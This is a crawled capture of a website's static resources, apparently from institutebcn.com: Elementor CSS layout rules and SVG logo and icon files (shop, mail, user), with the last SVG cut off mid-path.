.elementor-10767 .elementor-element.elementor-element-0315c27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10767 .elementor-element.elementor-element-8d20b64 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-10767 .elementor-element.elementor-element-8d20b64 .elementor-heading-title{font-size:26px;color:var( --e-global-color-6cf70c0 );}.elementor-10767 .elementor-element.elementor-element-23a5d1f{--divider-border-style:solid;--divider-color:var( --e-global-color-6cf70c0 );--divider-border-width:2px;}.elementor-10767 .elementor-element.elementor-element-23a5d1f .elementor-divider-separator{width:100%;}.elementor-10767 .elementor-element.elementor-element-23a5d1f .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-10767 .elementor-element.elementor-element-1adbd2e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-10767 .elementor-element.elementor-element-a783a3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 25px;}.elementor-10767 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-10767 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-10767 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-10767 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-10767 .elementor-element.elementor-element-a783a3a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-10767 .elementor-element.elementor-element-a783a3a .elementor-icon-list-icon i{color:var( --e-global-color-6cf70c0 );transition:color 0.3s;}.elementor-10767 .elementor-element.elementor-element-a783a3a .elementor-icon-list-icon svg{fill:var( --e-global-color-6cf70c0 );transition:fill 0.3s;}.elementor-10767 .elementor-element.elementor-element-a783a3a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10767 .elementor-element.elementor-element-a783a3a .elementor-icon-list-text{transition:color 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-10770.css?ver=1767810064
body_size: 424
content:
.elementor-10770 .elementor-element.elementor-element-5b1ab09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10770 .elementor-element.elementor-element-65c4ac1{--divider-border-style:solid;--divider-color:var( --e-global-color-6cf70c0 );--divider-border-width:2px;}.elementor-10770 .elementor-element.elementor-element-65c4ac1 .elementor-divider-separator{width:100%;}.elementor-10770 .elementor-element.elementor-element-65c4ac1 .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-10770 .elementor-element.elementor-element-a95bfbe > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-10770 .elementor-element.elementor-element-a95bfbe .elementor-heading-title{color:var( --e-global-color-6cf70c0 );}.elementor-10770 .elementor-element.elementor-element-92fadf2 > .elementor-widget-container{padding:15px 0px 0px 25px;}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-icon i{color:var( --e-global-color-24e28e9f );transition:color 0.3s;}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-icon svg{fill:var( --e-global-color-24e28e9f );transition:fill 0.3s;}.elementor-10770 .elementor-element.elementor-element-92fadf2{--e-icon-list-icon-size:40px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-item > a{font-size:18px;}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-10770 .elementor-element.elementor-element-92fadf2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-a73d3ad );}.elementor-10770 .elementor-element.elementor-element-182a4ed{--spacer-size:50px;}

--- FILE ---
content_type: text/css
request_url: https://institutebcn.com/wp-content/uploads/elementor/css/post-10769.css?ver=1767810064
body_size: 216
content:
.elementor-10769 .elementor-element.elementor-element-9e434ae .elementor-icon-box-wrapper{align-items:center;}.elementor-10769 .elementor-element.elementor-element-9e434ae{--icon-box-icon-margin:15px;}.elementor-10769 .elementor-element.elementor-element-9e434ae .elementor-icon-box-title{margin-block-end:0px;}.elementor-10769 .elementor-element.elementor-element-9e434ae .elementor-icon{font-size:25px;}.elementor-10769 .elementor-element.elementor-element-ddc2dce{--divider-border-style:solid;--divider-color:var( --e-global-color-6cf70c0 );--divider-border-width:2px;}.elementor-10769 .elementor-element.elementor-element-ddc2dce .elementor-divider-separator{width:100%;}.elementor-10769 .elementor-element.elementor-element-ddc2dce .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-10769 .elementor-element.elementor-element-c658995 .elementor-icon-box-wrapper{align-items:center;}.elementor-10769 .elementor-element.elementor-element-c658995{--icon-box-icon-margin:15px;}.elementor-10769 .elementor-element.elementor-element-c658995 .elementor-icon-box-title{margin-block-end:0px;}.elementor-10769 .elementor-element.elementor-element-c658995 .elementor-icon{font-size:25px;}.elementor-10769 .elementor-element.elementor-element-6a51c09{--divider-border-style:solid;--divider-color:var( --e-global-color-6cf70c0 );--divider-border-width:2px;}.elementor-10769 .elementor-element.elementor-element-6a51c09 .elementor-divider-separator{width:100%;}.elementor-10769 .elementor-element.elementor-element-6a51c09 .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-10769 .elementor-element.elementor-element-c327b60 .elementor-icon-box-wrapper{align-items:center;}.elementor-10769 .elementor-element.elementor-element-c327b60{--icon-box-icon-margin:15px;}.elementor-10769 .elementor-element.elementor-element-c327b60 .elementor-icon-box-title{margin-block-end:0px;}.elementor-10769 .elementor-element.elementor-element-c327b60 .elementor-icon{font-size:25px;}.elementor-10769 .elementor-element.elementor-element-4b65502{--divider-border-style:solid;--divider-color:var( --e-global-color-6cf70c0 );--divider-border-width:2px;}.elementor-10769 .elementor-element.elementor-element-4b65502 .elementor-divider-separator{width:100%;}.elementor-10769 .elementor-element.elementor-element-4b65502 .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-10769 .elementor-element.elementor-element-9960f97 .elementor-icon-box-wrapper{align-items:center;}.elementor-10769 .elementor-element.elementor-element-9960f97{--icon-box-icon-margin:15px;}.elementor-10769 .elementor-element.elementor-element-9960f97 .elementor-icon-box-title{margin-block-end:0px;}.elementor-10769 .elementor-element.elementor-element-9960f97 .elementor-icon{font-size:25px;}.elementor-10769 .elementor-element.elementor-element-4b83242{--divider-border-style:solid;--divider-color:var( --e-global-color-6cf70c0 );--divider-border-width:2px;}.elementor-10769 .elementor-element.elementor-element-4b83242 .elementor-divider-separator{width:100%;}.elementor-10769 .elementor-element.elementor-element-4b83242 .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-10769 .elementor-element.elementor-element-db14e99 .elementor-icon-box-wrapper{align-items:center;}.elementor-10769 .elementor-element.elementor-element-db14e99{--icon-box-icon-margin:15px;}.elementor-10769 .elementor-element.elementor-element-db14e99 .elementor-icon-box-title{margin-block-end:0px;}.elementor-10769 .elementor-element.elementor-element-db14e99 .elementor-icon{font-size:25px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2022/12/logo.svg
body_size: 8131
content:
<svg xmlns="http://www.w3.org/2000/svg" id="90b19e20-86a5-467f-a172-759395187a1f" data-name="Capa 1" viewBox="0 0 234.13 36.97"><title>logo</title><path d="M1034.87,536.62a6,6,0,0,0,6-6v-7.77l-.08-1.18a6,6,0,0,0-6-6H813.94a6,6,0,0,0-6,6l-.08,1.18v7.77a6,6,0,0,0,6,6h221Z" transform="translate(-807.29 -515.15)" style="fill:#fff;fill-rule:evenodd"></path><path d="M1034.87,536.62a6,6,0,0,0,6-6v-7.77l-.08-1.18a6,6,0,0,0-6-6H813.94a6,6,0,0,0-6,6l-.08,1.18v7.77a6,6,0,0,0,6,6h221Z" transform="translate(-807.29 -515.15)" style="fill:none;stroke:#57585a;stroke-miterlimit:3.864000082015991;stroke-width:1.1668914349497257px"></path><path d="M924,536.61H813.84a6,6,0,0,1-6-6v-7.77l.08-1.18a6,6,0,0,1,6-6H965.31a6,6,0,0,1,6.07,5.86l-.08,1.84v7.31a6,6,0,0,1-6.07,5.86H924Z" transform="translate(-807.29 -515.15)" style="fill:#57585a;fill-rule:evenodd"></path><path d="M924,536.61H813.84a6,6,0,0,1-6-6v-7.77l.08-1.18a6,6,0,0,1,6-6H965.31a6,6,0,0,1,6.07,5.86l-.08,1.84v7.31a6,6,0,0,1-6.07,5.86H924Z" transform="translate(-807.29 -515.15)" style="fill:none;stroke:#57585a;stroke-miterlimit:3.864000082015991;stroke-width:1.1668914349497257px"></path><line x1="6.56" y1="6.12" x2="6.56" y2="15.91" style="fill:none;stroke:#fff;stroke-miterlimit:3.864000082015991;stroke-width:1.1668914349497257px"></line><path d="M834.74,531.06v-7.87a1.49,1.49,0,0,0-1.49-1.49H821.3a1.49,1.49,0,0,0-1.49,1.49v7.87" transform="translate(-807.29 -515.15)" style="fill:none;stroke:#fff;stroke-miterlimit:3.864000082015991;stroke-width:1.1668914349497257px"></path><path d="M840.7,529.16a1.49,1.49,0,0,0,1.49,1.49h11.94a1.49,1.49,0,0,0,1.49-1.49v-1.49a1.49,1.49,0,0,0-1.49-1.49H842.19a1.49,1.49,0,0,1-1.49-1.49v-1.49a1.49,1.49,0,0,1,1.49-1.49h11.94a1.49,1.49,0,0,1,1.49,1.49" transform="translate(-807.29 -515.15)" style="fill:none;stroke:#fff;stroke-miterlimit:3.864000082015991;stroke-width:1.1668914349497257px"></path><line x1="54.3" y1="6.55" x2="69.22" y2="6.55" style="fill:none;stroke:#fff;stroke-miterlimit:3.864000082015991;stroke-width:1.1668914349497257px"></line><line x1="61.76" y1="6.55" x2="61.76" y2="15.91" style="fill:none;stroke:#fff;stroke-miterlimit:3.864000082015991;stroke-width:1.1668914349497257px"></line><line x1="75.22" y1="6.12" x2="75.21" y2="15.91" style="fill:none;stroke:#fff;stroke-miterlimit:3.864000082015991;stroke-width:1.1668914349497257px"></line><line x1="81.16" y1="6.55" x2="96.08" y2="6.55" style="fill:none;stroke:#fff;stroke-miterlimit:3.864000082015991;stroke-width:1.1668914349497257px"></line><line x1="88.62" y1="6.55" x2="88.63" y2="15.91" style="fill:none;stroke:#fff;stroke-miterlimit:3.864000082015991;stroke-width:1.1668914349497257px"></line><path d="M924.25,521.27v7.89a1.49,1.49,0,0,1-1.49,1.49H910.83a1.49,1.49,0,0,1-1.49-1.49v-7.89" transform="translate(-807.29 -515.15)" style="fill:none;stroke:#fff;stroke-miterlimit:3.864000082015991;stroke-width:1.1668914349497257px"></path><line x1="122.93" y1="6.55" x2="137.85" y2="6.55" style="fill:none;stroke:#fff;stroke-miterlimit:3.864000082015991;stroke-width:1.1668914349497257px"></line><line x1="130.39" y1="6.55" x2="130.41" y2="15.91" style="fill:none;stroke:#fff;stroke-miterlimit:3.864000082015991;stroke-width:1.1668914349497257px"></line><path d="M951.11,526.17h13.43a1.49,1.49,0,0,0,1.49-1.49v-1.49a1.49,1.49,0,0,0-1.49-1.49H952.6a1.49,1.49,0,0,0-1.49,1.49v6a1.49,1.49,0,0,0,1.49,1.49H966" transform="translate(-807.29 -515.15)" style="fill:none;stroke:#fff;stroke-miterlimit:3.864000082015991;stroke-width:1.1668914349497257px"></path><path d="M978,526.17h13.43a1.49,1.49,0,0,1,1.49,1.49v1.49a1.49,1.49,0,0,1-1.49,1.49H978v-9h13.43a1.49,1.49,0,0,1,1.49,1.49v1.49a1.49,1.49,0,0,1-1.49,1.49" transform="translate(-807.29 -515.15)" style="fill:none;stroke:#57585a;stroke-miterlimit:3.864000082015991;stroke-width:1.1668914349497257px"></path><path d="M1019.75,531.06v-7.87a1.49,1.49,0,0,1,1.49-1.49h11.94a1.49,1.49,0,0,1,1.49,1.49v7.87" transform="translate(-807.29 -515.15)" style="fill:none;stroke:#57585a;stroke-miterlimit:3.864000082015991;stroke-width:1.1668914349497257px"></path><path d="M1013.77,521.68h-13.42a1.49,1.49,0,0,0-1.49,1.49v6a1.49,1.49,0,0,0,1.49,1.49h13.43" transform="translate(-807.29 -515.15)" style="fill:none;stroke:#57585a;stroke-miterlimit:3.864000082015991;stroke-width:1.1668914349497257px"></path><path d="M873.21,545.27a3.88,3.88,0,0,1,.81.08,2,2,0,0,1,.69.27,1.44,1.44,0,0,1,.47.51,1.58,1.58,0,0,1,.18.79,1.61,1.61,0,0,1-.08.51,1.66,1.66,0,0,1-.24.45,1.57,1.57,0,0,1-.37.34,1.36,1.36,0,0,1-.47.2v0a1.58,1.58,0,0,1,1,.53,1.65,1.65,0,0,1,.39,1.11,2.77,2.77,0,0,1,0,.36,1.73,1.73,0,0,1-.36.83,1.4,1.4,0,0,1-.43.36,2.58,2.58,0,0,1-.66.25,3.92,3.92,0,0,1-.94.1h-2.84v-6.71Zm0,2.94a2.26,2.26,0,0,0,.67-.09,1.46,1.46,0,0,0,.47-.24,1,1,0,0,0,.28-.36,1.08,1.08,0,0,0,.09-.44q0-1.26-1.51-1.26H871v2.4Zm0,3.22a3.61,3.61,0,0,0,.68-.06,1.51,1.51,0,0,0,.56-.22,1.11,1.11,0,0,0,.39-.43,1.44,1.44,0,0,0,.14-.67,1.11,1.11,0,0,0-.46-1,2.25,2.25,0,0,0-1.31-.32H871v2.68Z" transform="translate(-807.29 -515.15)" style="fill:#57585a"></path><path d="M885.89,545.27l2.63,6.71h-.69L887,549.9H884l-.81,2.09h-.68l2.7-6.71Zm.91,4.08-1.3-3.44-1.34,3.44Z" transform="translate(-807.29 -515.15)" style="fill:#57585a"></path><path d="M898.79,545.27a3,3,0,0,1,.78.1,2,2,0,0,1,.65.32,1.54,1.54,0,0,1,.44.54,1.76,1.76,0,0,1,.16.79,1.89,1.89,0,0,1-.33,1.11,1.5,1.5,0,0,1-1,.6v0a1.52,1.52,0,0,1,.54.17,1.15,1.15,0,0,1,.35.32,1.37,1.37,0,0,1,.2.46,3.38,3.38,0,0,1,.08.56c0,.11,0,.25,0,.41s0,.33,0,.49a2.85,2.85,0,0,0,.09.47.87.87,0,0,0,.16.34h-.7a.75.75,0,0,1-.09-.23,2,2,0,0,1,0-.28c0-.1,0-.19,0-.28s0-.18,0-.25c0-.24,0-.47-.06-.71a2,2,0,0,0-.18-.63,1.1,1.1,0,0,0-.39-.45,1.18,1.18,0,0,0-.71-.15h-2.43v3h-.64v-6.71Zm0,3.19a1.76,1.76,0,0,0,.55-.09,1.34,1.34,0,0,0,.46-.26,1.21,1.21,0,0,0,.43-1,1.32,1.32,0,0,0-.36-1,1.48,1.48,0,0,0-1.09-.36h-2.39v2.64Z" transform="translate(-807.29 -515.15)" style="fill:#57585a"></path><path d="M913.19,546.61a1.88,1.88,0,0,0-.47-.51,2.1,2.1,0,0,0-.61-.31,2.2,2.2,0,0,0-.7-.11,2.41,2.41,0,0,0-1.15.25,2.26,2.26,0,0,0-.79.67,2.89,2.89,0,0,0-.45.95,4,4,0,0,0-.14,1.08,4.09,4.09,0,0,0,.14,1.08,2.91,2.91,0,0,0,.45.95,2.29,2.29,0,0,0,.79.67,2.41,2.41,0,0,0,1.15.25,2,2,0,0,0,1.49-.63,2.42,2.42,0,0,0,.44-.68,2.84,2.84,0,0,0,.21-.84h.64a3.61,3.61,0,0,1-.29,1.12,2.76,2.76,0,0,1-.58.84,2.49,2.49,0,0,1-.84.54,3,3,0,0,1-1.08.19,3.15,3.15,0,0,1-1.39-.29,2.9,2.9,0,0,1-1-.77,3.25,3.25,0,0,1-.59-1.11,4.52,4.52,0,0,1,0-2.65,3.34,3.34,0,0,1,.59-1.12,2.87,2.87,0,0,1,1-.77,3.15,3.15,0,0,1,1.39-.29,3.11,3.11,0,0,1,.93.14,2.67,2.67,0,0,1,.83.42,2.41,2.41,0,0,1,.62.68,2.26,2.26,0,0,1,.31.93h-.64a2.19,2.19,0,0,0-.28-.69" transform="translate(-807.29 -515.15)" style="fill:#57585a"></path><polygon points="119.1 30.12 119.1 30.67 115.1 30.67 115.1 33.09 118.84 33.09 118.84 33.64 115.1 33.64 115.1 36.29 119.15 36.29 119.15 36.83 114.47 36.83 114.47 30.12 119.1 30.12" style="fill:#57585a"></polygon><polygon points="127.25 30.12 127.25 36.29 131.01 36.29 131.01 36.83 126.62 36.83 126.62 30.12 127.25 30.12" style="fill:#57585a"></polygon><path d="M945.37,547.3a3.32,3.32,0,0,1,.59-1.12,2.87,2.87,0,0,1,1-.77,3.17,3.17,0,0,1,1.39-.29,3.13,3.13,0,0,1,1.38.29,2.87,2.87,0,0,1,1,.77,3.33,3.33,0,0,1,.59,1.12,4.54,4.54,0,0,1,0,2.65,3.24,3.24,0,0,1-.59,1.11,2.9,2.9,0,0,1-1,.77,3.13,3.13,0,0,1-1.38.29,3.17,3.17,0,0,1-1.39-.29,2.9,2.9,0,0,1-1-.77,3.23,3.23,0,0,1-.59-1.11,4.55,4.55,0,0,1,0-2.65m.59,2.4a2.86,2.86,0,0,0,.45.95,2.28,2.28,0,0,0,.78.67,2.41,2.41,0,0,0,1.15.25,2.38,2.38,0,0,0,1.14-.25,2.29,2.29,0,0,0,.78-.67,2.9,2.9,0,0,0,.45-.95,4,4,0,0,0,.15-1.08,4,4,0,0,0-.15-1.08,2.88,2.88,0,0,0-.45-.95,2.26,2.26,0,0,0-.78-.67,2.38,2.38,0,0,0-1.14-.25,2.41,2.41,0,0,0-1.15.25,2.25,2.25,0,0,0-.78.67,2.85,2.85,0,0,0-.45.95,4,4,0,0,0-.15,1.08,4,4,0,0,0,.15,1.08" transform="translate(-807.29 -515.15)" style="fill:#57585a"></path><polygon points="152.49 30.12 156.4 35.8 156.42 35.8 156.42 30.12 157.06 30.12 157.06 36.83 156.34 36.83 152.43 31.16 152.41 31.16 152.41 36.83 151.77 36.83 151.77 30.12 152.49 30.12" style="fill:#57585a"></polygon><path d="M974.94,545.27l2.63,6.71h-.69l-.82-2.09H973l-.81,2.09h-.68l2.7-6.71Zm.91,4.08-1.3-3.44-1.34,3.44Z" transform="translate(-807.29 -515.15)" style="fill:#57585a"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2023/03/shop.svg
body_size: 623
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_2" data-name="Capa 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47.64 48">
  <defs>
    <style>
      .cls-1 {
        fill: #8f836b;
      }
    </style>
  </defs>
  <g id="Capa_1-2" data-name="Capa 1">
    <g>
      <path class="cls-1" d="M15.52,20.1c1.1,0,2-.9,2-2v-7.8c0-3.5,2.8-6.3,6.3-6.3s6.3,2.8,6.3,6.3v7.8c0,1.1,.9,2,2,2s2-.9,2-2v-7.8c.1-5.7-4.5-10.3-10.2-10.3S13.62,4.6,13.62,10.3v7.8c-.1,1.1,.8,2,1.9,2Z"/>
      <path class="cls-1" d="M46.82,15.6h-10.6v2.5c0,2.2-1.8,4-4,4s-4-1.8-4-4v-2.5h-8.6v2.5c0,2.2-1.8,4-4,4s-4-1.8-4-4v-2.5H.82c-.6,0-.9,.4-.8,1l7,28.5c.5,1.6,2.1,2.9,3.8,2.9h26c1.7,0,3.3-1.3,3.8-2.9l7-28.5c.1-.5-.2-1-.8-1Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg
body_size: 556
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_2" data-name="Capa 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47.8 34.1">
  <defs>
    <style>
      .cls-1 {
        fill: #8f836b;
      }
    </style>
  </defs>
  <g id="Capa_1-2" data-name="Capa 1">
    <g>
      <path class="cls-1" d="M23.9,23.9l-5.8-5.1L1,33.1c.7,.7,1.4,1,2.4,1H44.4c1,0,1.7-.3,2.4-1l-17.1-14.3-5.8,5.1Z"/>
      <path class="cls-1" d="M46.8,1c-.7-.7-1.4-1-2.4-1H3.4C2.4,0,1.7,.3,1,1L23.9,20.5,46.8,1Z"/>
      <polygon class="cls-1" points="0 3.1 0 31.4 16.4 17.4 0 3.1"/>
      <polygon class="cls-1" points="31.4 17.4 47.8 31.4 47.8 3.1 31.4 17.4"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2023/03/3user.svg
body_size: 700
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_2" data-name="Capa 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.1 40.71">
  <defs>
    <style>
      .cls-1 {
        fill: #8f836b;
      }
    </style>
  </defs>
  <g id="Capa_1-2" data-name="Capa 1">
    <g>
      <path class="cls-1" d="M20.55,21.57c5.09,0,9.21-4.83,9.21-10.79C29.76,2.53,25.63,0,20.55,0S11.34,2.52,11.34,10.79c-.01,5.96,4.12,10.79,9.21,10.79Z"/>
      <path class="cls-1" d="M40.9,37.44l-4.65-10.48c-.21-.48-.58-.87-1.05-1.11l-7.21-3.76c-.16-.08-.35-.07-.49,.04-2.04,1.55-4.44,2.36-6.94,2.36s-4.9-.81-6.94-2.36c-.14-.11-.33-.12-.49-.04l-7.21,3.76c-.46,.24-.83,.64-1.05,1.11L.2,37.44c-.32,.72-.25,1.55,.18,2.21,.43,.66,1.15,1.05,1.95,1.05H38.77c.79,0,1.52-.39,1.95-1.05,.43-.66,.5-1.49,.18-2.21Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2022/02/logo-web-2.svg
body_size: 7369
content:
<svg id="9bf12c5d-aa55-47b5-bca7-9af99b40f689" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 307.19 48.5"><title>Sin título-1</title><path d="M1105.17,544a7.83,7.83,0,0,0,7.83-7.83l0-1.92v-8.27l-.1-1.55a7.83,7.83,0,0,0-7.83-7.83H815.3a7.83,7.83,0,0,0-7.83,7.83l-.1,1.55v8.27l0,1.92a7.83,7.83,0,0,0,7.83,7.83h290Z" transform="translate(-806.58 -515.8)" fill="#fff" fill-rule="evenodd"/><path d="M1105.17,544a7.83,7.83,0,0,0,7.83-7.83l0-1.92v-8.27l-.1-1.55a7.83,7.83,0,0,0-7.83-7.83H815.3a7.83,7.83,0,0,0-7.83,7.83l-.1,1.55v8.27l0,1.92a7.83,7.83,0,0,0,7.83,7.83h290Z" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M959.71,544H815.17a7.83,7.83,0,0,1-7.83-7.83l0-1.92v-8.27l.1-1.55a7.83,7.83,0,0,1,7.83-7.83h198.61a7.83,7.83,0,0,1,8,7.69l-.11,2.41v9.59a7.83,7.83,0,0,1-8,7.69H959.71Z" transform="translate(-806.58 -515.8)" fill="#57585a" fill-rule="evenodd"/><path d="M959.71,544H815.17a7.83,7.83,0,0,1-7.83-7.83l0-1.92v-8.27l.1-1.55a7.83,7.83,0,0,1,7.83-7.83h198.61a7.83,7.83,0,0,1,8,7.69l-.11,2.41v9.59a7.83,7.83,0,0,1-8,7.69H959.71Z" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="8.6" y1="8.03" x2="8.6" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M842.6,536.68V526.36a2,2,0,0,0-2-2H825a2,2,0,0,0-2,2v10.33" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M850.42,534.18a2,2,0,0,0,2,2H868a2,2,0,0,0,2-2v-2a2,2,0,0,0-2-2l-2,0H855.14l-2.76,0a2,2,0,0,1-2-2v-2a2,2,0,0,1,2-2H868a2,2,0,0,1,2,2" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="71.24" y1="8.59" x2="90.82" y2="8.59" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="81.03" y1="8.59" x2="81.03" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="98.7" y1="8.03" x2="98.67" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="106.48" y1="8.59" x2="126.06" y2="8.59" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="116.27" y1="8.59" x2="116.29" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M960,523.84v10.35a2,2,0,0,1-2,2H942.42a2,2,0,0,1-2-2V523.84" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="161.29" y1="8.59" x2="180.87" y2="8.59" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><line x1="171.08" y1="8.59" x2="171.1" y2="20.88" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M995.28,530.27l16.33,0,1.29,0a2,2,0,0,0,2-2v-2a2,2,0,0,0-2-2H997.24a2,2,0,0,0-2,2l0,1v5.52l0,1.32a2,2,0,0,0,2,2h17.62" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M1030.51,530.27h17.62a2,2,0,0,1,2,2v2a2,2,0,0,1-2,2l-.49,0-17.13,0V524.4h17.62a2,2,0,0,1,2,2v2a2,2,0,0,1-2,2" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M1085.33,536.68V526.36a2,2,0,0,1,2-2h15.66a2,2,0,0,1,2,2l0,1.57v8.75" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M1077.49,524.38h-17.61a2,2,0,0,0-2,2v7.83a2,2,0,0,0,2,2h17.62" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M893.06,555.33a5.09,5.09,0,0,1,1.07.1,2.55,2.55,0,0,1,.9.36,1.89,1.89,0,0,1,.62.67,2.07,2.07,0,0,1,.23,1,2.11,2.11,0,0,1-.11.67,2.17,2.17,0,0,1-.32.59,2.07,2.07,0,0,1-.48.45,1.79,1.79,0,0,1-.62.26v0a2.07,2.07,0,0,1,1.36.69,2.16,2.16,0,0,1,.51,1.45,3.64,3.64,0,0,1,0,.47,2.28,2.28,0,0,1-.47,1.09,1.84,1.84,0,0,1-.56.47,3.39,3.39,0,0,1-.86.33,5.14,5.14,0,0,1-1.23.13h-3.72v-8.8Zm0,3.86a3,3,0,0,0,.87-.12,1.91,1.91,0,0,0,.62-.32,1.36,1.36,0,0,0,.37-.47,1.42,1.42,0,0,0,.12-.58q0-1.65-2-1.65h-2.89v3.15Zm0,4.23a4.73,4.73,0,0,0,.89-.08,2,2,0,0,0,.74-.29,1.46,1.46,0,0,0,.51-.56,1.88,1.88,0,0,0,.18-.88,1.46,1.46,0,0,0-.6-1.28,3,3,0,0,0-1.72-.43h-2.89v3.51Z" transform="translate(-806.58 -515.8)" fill="#57585a"/><path d="M909.71,555.33l3.45,8.8h-.9l-1.07-2.74h-4l-1.06,2.74h-.89l3.54-8.8Zm1.2,5.35-1.7-4.51-1.76,4.51Z" transform="translate(-806.58 -515.8)" fill="#57585a"/><path 